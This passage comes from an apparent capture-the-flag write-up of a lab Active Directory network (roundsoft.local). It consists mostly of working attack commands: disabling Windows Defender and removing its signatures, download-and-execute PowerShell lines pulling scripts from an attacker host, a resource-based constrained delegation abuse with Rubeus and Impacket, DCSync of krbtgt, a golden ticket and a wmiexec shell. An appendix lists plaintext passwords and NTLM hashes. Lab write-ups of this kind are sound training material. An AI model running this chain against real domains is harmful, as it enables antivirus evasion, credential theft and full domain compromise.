
Disable Defender, AMSI, remove all signatures to run Mimikatz in peace and quiet and runas /netonly as jops to be able to ask for TGS (enter junk as the cleartext password) (on the left).
Then ask for TGT with Rubeus using jops NTLM hash and do the rest part of the delegation abuse (on the right).
I am using the PowerView fork here (call it PowerView 4.0) to automate the RBCD attack routine.
PS > Set-MpPreference -DisableRealTimeMonitoring $true
PS > Set-MpPreference -DisableIOAVProtection $true
PS > cmd /c "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2004.6-0\MpCmdRun.exe" -RemoveDefinitions -All
PS > runas /netonly /user:roundsoft.local\jops powershell
Enter the password for roundsoft.local\jops: qwerty123!@#
PS > IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.37/powermad.ps1")
PS > IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.37/powerview4.ps1")
PS > .\Rubeus.exe asktgt /user:jops /rc4:f7b8e6e5af23f06fdbb559d1888261fa /ptt /domain:roundsoft.local /dc:SHINRA.roundsoft.local

PS > New-MachineAccount -MachineAccount fakemachine1337 -Password $(ConvertTo-SecureString 'Passw0rd!' -AsPlainText -Force) -Verbose
PS > Set-DomainRBCD shinra -DelegateFrom fakemachine1337 -Verbose

PS > .\Rubeus.exe s4u /domain:roundsoft.local /user:fakemachine1337 /rc4:FC525C9683E8FE067095BA2DDC971889 /impersonateuser:SHINRA$ /msdsspn:LDAP/SHINRA.roundsoft.local /ptt

PS > .\mimikatz.exe "lsadump::dcsync /domain:roundsoft.local /user:ROUNDSOFT\krbtgt" "exit"
PS > Set-DomainRBCD shinra -Clear -Verbose
RBCD from Linux

The same result can be achived even easier from Linux using Impacket and rbcd_permissions to modify the msDS-AllowedToActOnBehalfOfOtherIdentity property authenticating to LDAP via PtH (the $ sign in machine account names can be omitted in every command).
$ proxychains4 -q addcomputer.py -computer-name 'AnotherFakeMachine1$' -computer-pass 'Passw0rd!' -dc-ip 192.168.125.128 -dc-host SHINRA.roundsoft.local 'roundsoft.local/athompson:sshhiinnoobbii!!'
$ proxychains4 -q ./rbcd.py -t 'CN=shinra,OU=Domain Controllers,DC=roundsoft,DC=local' -d roundsoft.local -c 'CN=AnotherFakeMachine1,CN=Computers,DC=roundsoft,DC=local' -u jops -H f7b8e6e5af23f06fdbb559d1888261fa:f7b8e6e5af23f06fdbb559d1888261fa -l 192.168.125.128
$ proxychains4 -q getST.py -spn ldap/SHINRA.roundsoft.local -impersonate 'SHINRA$' -dc-ip 192.168.125.128 'roundsoft.local/AnotherFakeMachine1$:Passw0rd!'
$ export KRB5CCNAME='/root/tools/rbcd_permissions/SHINRA$.ccache'

$ proxychains4 -q secretsdump.py shinra.roundsoft.local -just-dc-user 'ROUNDSOFT\krbtgt' -dc-ip 192.168.125.128 -no-pass -k
It’s also a good chance for practicing the Bronze Bit attack (1, 2). I will use Get-KerberosAESKey.ps1 here to calculate the AES key for our fake machine account, but it can also be done with Mimikatz kerberos::hash like in the original research.
I can use this AES key alongside with Passw0rd! NTLM hash to impersonate sensitive account of the builtin domain admin.
It’s also worth mentioning that NTHash and AESKey can be computed right in the Python code if they are not provided within the -hashes and -aesKey arguments. I have tweaked impacket and made this pull request to get the appropriate values automatically.
Going Golden

Now, when I have the krbtgt hash, I can generate golden ticket and use wmiexec.py to get a shell on Shinra. As no surprise, I do not have rights to read flag.txt because it is EFS encrypted (1, 2) with builtin administrator password.
$ ticketer.py -nthash 700ec7b74f596f84a8dfbce1a39ac66c -domain-sid S-1-5-21-2284550090-1208917427-1204316795 -domain roundsoft.local snovvcrash
$ export KRB5CCNAME=/root/htb/endgames/rpg/www/snovvcrash.ccache
$ proxychains4 -q wmiexec.py snovvcrash@shinra.roundsoft.local -no-pass -k
But it is also no surprise, that I can change the administrator’s password and authenticate with it. Then I can successfully read the last flag.
As a bonus, I can check how some of the challenges were implemented.
Flag
RPG{WhY_w0rK_h@rD_********************}
Appendix
A. Environment
Nmap
10.13.38.18
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7b:86:51:3e:50:78:7f:0a:19:57:0d:6c:a3:b8:fd:09 (RSA)
| 256 e5:01:c2:cd:ed:63:be:1f:b3:c2:c3:51:a4:f8:1d:90 (ECDSA)
|_ 256 ce:12:d1:0e:83:1d:63:34:42:fa:48:47:eb:06:1a:66 (ED25519)
| vulners:
| cpe:/a:openbsd:openssh:7.6p1:
|_ CVE-2014-9278 4.0 https://vulners.com/cve/CVE-2014-9278
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Roundsoft Inc.
| vulners:
| cpe:/a:apache:http_server:2.4.29:
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197
| CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
|_ CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
3000/tcp open ppp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: HPW4dA9SSCsMGGyQG
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Thu, 10 Sep 2020 12:13:31 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta name="apple-mobile-web-app-capable" conten
| HTTPOptions:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: HPW4dA9SSCsMGGyQG
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Thu, 10 Sep 2020 12:13:32 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta name="apple-mobile-web-app-capable" conten
| Help, NCP:
|_ HTTP/1.1 400 Bad Request
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
10.13.38.19
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
8081/tcp open http Apache Tomcat 8.5.41
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Site doesn't have a title (text/html).
| vulners:
| cpe:/a:apache:tomcat:8.5.41:
| CVE-2020-1938 7.5 https://vulners.com/cve/CVE-2020-1938
| CVE-2020-1938 7.5 https://vulners.com/cve/CVE-2020-1938
| CVE-2020-8022 7.2 https://vulners.com/cve/CVE-2020-8022
| CVE-2020-1935 5.8 https://vulners.com/cve/CVE-2020-1935
| CVE-2020-1935 5.8 https://vulners.com/cve/CVE-2020-1935
| CVE-2019-17563 5.1 https://vulners.com/cve/CVE-2019-17563
| CVE-2020-13935 5.0 https://vulners.com/cve/CVE-2020-13935
| CVE-2020-13935 5.0 https://vulners.com/cve/CVE-2020-13935
| CVE-2020-13934 5.0 https://vulners.com/cve/CVE-2020-13934
| CVE-2020-11996 5.0 https://vulners.com/cve/CVE-2020-11996
| CVE-2020-9484 4.4 https://vulners.com/cve/CVE-2020-9484
| CVE-2019-12418 4.4 https://vulners.com/cve/CVE-2019-12418
|_ CVE-2019-12418 4.4 https://vulners.com/cve/CVE-2019-12418
51901/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Ports (TCP)
Lux
192.168.125.129:
135
139
445
5985
47001
Gelus
192.168.125.88, 10.13.38.19:
80
135
139
445
5985
8040
8045
8081
47001
Shinra
192.168.125.128:
53
88
135
139
389
445
464
593
636
3268
3269
5985
9389
B. Creds
roundsoft.local
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
janderson:Welcome_roundsoft2019!
rrodriguez:I@mabArb13g1rl1n@barbi3w0rld
ruby_adm:b3aut1fu1_lyk_@_g3m!
yamano:Ar7_iS_f@nt@st1c_b3auty
athompson:sshhiinnoobbii!!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
LUX (192.168.125.129)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SAM

Administrator:500:aad3b435b51404eeaad3b435b51404ee:53ff2611f458c331e1ecbb3921b7b471:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Roundsoft_HR:1001:aad3b435b51404eeaad3b435b51404ee:e5562111cec252d79c2205f7ede6beba:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e1c935bfda72ce05c46592bcbaea4ad3:::
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
GELUS (10.13.38.19, 192.168.125.88)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- JFrog
access-admin:Password12
nyoshida:Fr0G_b0gG1n!!!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- lsass.exe
ROUNDSOFT\rrodriguez:5fda9b390f7bd4e7e78cdec2e4e8dfd8
ROUNDSOFT\jops:f7b8e6e5af23f06fdbb559d1888261fa
ROUNDSOFT\repository_admin:61191aeb8b9a60d01e41faa8bacb2334
ROUNDSOFT\AThompson:14b1991918cdba8474847c8848a8b656
